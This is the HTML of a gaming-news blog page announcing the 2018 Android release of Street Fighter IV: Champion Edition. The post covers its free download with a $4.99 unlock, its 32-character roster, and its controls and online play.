!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/featured' property='v:title' rel='v:url'>featured</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Mobile' property='v:title' rel='v:url'>Mobile</a></span>
<brc>/</brc>
<span>Street Fighter IV: Champion Edition Now Available For Android</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Street Fighter IV: Champion Edition Now Available For Android
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='February 21, 2018'>February 21, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html&title=Street Fighter IV: Champion Edition Now Available For Android' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html&title=Street Fighter IV: Champion Edition Now Available For Android' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg&description=Street Fighter IV: Champion Edition Now Available For Android' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html&title=Street Fighter IV: Champion Edition Now Available For Android' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-5359661071817411672' itemprop='articleBody'>
<meta content='  Take control of 32 world warriors and test your mettle against players from around the world. Street Fighter IV: Champion Edition perfects...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s1600/ap_resize.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="402" data-original-width="728" height="352" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg" width="640" /></a></div>
<br /><br />Take control of 32 world warriors and test your mettle against players from around the world. Street Fighter IV: Champion Edition perfects the winning gameplay formula by offering the most exciting fighting game on mobile. Long time Street Fighter fans can jump into the action and have an instant familiarity with the controls. For more casual players Street Fighter IV features numerous settings and tutorials that put players on the path to victory.<br /><br />Street Fighter IV: Champion Edition for Android will be available as a free download. The initial download will include one playable character (Ryu) and three AI controlled characters (Chun-Li, Guile, Zangief). Players may unlock the full game for a one time in-app purchase of $4.99. The game is expected to be available on Android later this month.<br /><br /><br />Features Include:<br /><ul>
<li>Fight as 32 Street Fighter characters including fan favorite and Android exclusive, Dan.</li>
<li>Intuitive virtual pad controls allow players to execute full move sets including Unique Attacks, Special Moves, Focus Attacks, Super Combos and Ultra Combos</li>
<li>Take your game to the next level with a Bluetooth controller (Controllers do not work in menus, they fully function in multiplayer and single-player gameplay.)</li>
<li>Battle head-to-head against players from around the world via Wifi - Single player &#8220;arcade&#8221; and multiplayer modes. Unleash super moves with a tap of the &#8220;SP&#8221; button. - Four levels of difficulty.</li>
</ul>
<br />To Download Visit: <a href="https://play.google.com/store/apps/details?id=jp.co.capcom.sf4ce" target="_blank">https://play.google.com/store/apps/details?id=jp.co.capcom.sf4ce</a><div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Street Fighter IV: Champion Edition Now Available For Android</span>
<img alt='Street Fighter IV: Champion Edition Now Available For Android' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s72-c/ap_resize.jpeg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-02-21T22:27:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/featured' rel='tag'>
featured
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Mobile' rel='tag'>
Mobile
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html&title=Street Fighter IV: Champion Edition Now Available For Android' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html&title=Street Fighter IV: Champion Edition Now Available For Android' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg&description=Street Fighter IV: Champion Edition Now Available For Android' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html&title=Street Fighter IV: Champion Edition Now Available For Android' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Mobile
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/02/black-desert-online-adds-absolute.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=5359661071817411672&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/5359661071817411672/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzAt2VKOQFklmf3_pAB2wbtZ2MiiEEEWLUV3gYfE2MtzUMfjviSN321sEQhdRGl2hC7KE2X324U9DfrEA2CkhHHhRv-FFo5b3VvsUoPymPWBE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uplVwLMweLq2MTslqOEPGFz3tUkuSJY6OgdbzZ-50J0lOUVnrcIPnzE9uRyDt5ulaoxGiPPN1aqzDxlITOE5xGtxD_HkxG533d-zaSdbBlPjo' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
